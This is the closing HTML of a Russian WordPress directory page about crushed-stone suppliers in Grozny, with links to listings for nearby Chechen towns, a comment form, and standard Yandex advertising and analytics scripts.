<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://betonstroika.ru/scheben-chechnya/scheben-gudermes.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Гудермесе" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Гудермесе</div></div></a><a href="https://betonstroika.ru/scheben-chechnya/scheben-shali.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Шали" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Шали</div></div></a><a href="https://betonstroika.ru/scheben-chechnya/scheben-argun.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Аргуне" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Аргуне</div></div></a><a href="https://betonstroika.ru/scheben-chechnya/scheben-urus-martan.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить щебень с доставкой в Урус-Мартане" style="background: transparent url(https://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить щебень с доставкой в Урус-Мартане</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/scheben-chechnya/scheben-groznyj.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='2832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>